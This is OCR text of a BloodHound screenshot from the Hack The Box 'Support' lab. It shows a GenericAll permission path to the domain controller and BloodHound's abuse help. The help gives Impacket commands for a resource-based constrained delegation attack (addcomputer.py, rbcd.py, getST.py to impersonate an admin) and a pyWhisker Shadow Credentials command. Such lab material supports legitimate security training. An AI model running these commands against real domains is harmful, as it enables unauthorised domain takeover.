 SEARCH
PATHFINDING
CYPHER
SUPPORT@SUPPORT.HTB
DC.SUPPORT.HTB
GenericAll
SHARED SUPPORT ACCOUNTS@SUPPORT.HTB
MemberOf
SUPPORT@SUPPORT.HTB
Hide Labels
Layout
Export
Search Current Results
GenericAll
Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could
grant access to the file system of the TARGETCOMPUTER.
Shadow Credentials attack
To abuse this permission, use pyWhisker.
pywhisker.py -d "domain.local" -u "controlledAc
count" -p "somepassword" --target "targetAccoun
t" --action "add"
For other optional parameters, view the pyWhisker
documentation.
OPSEC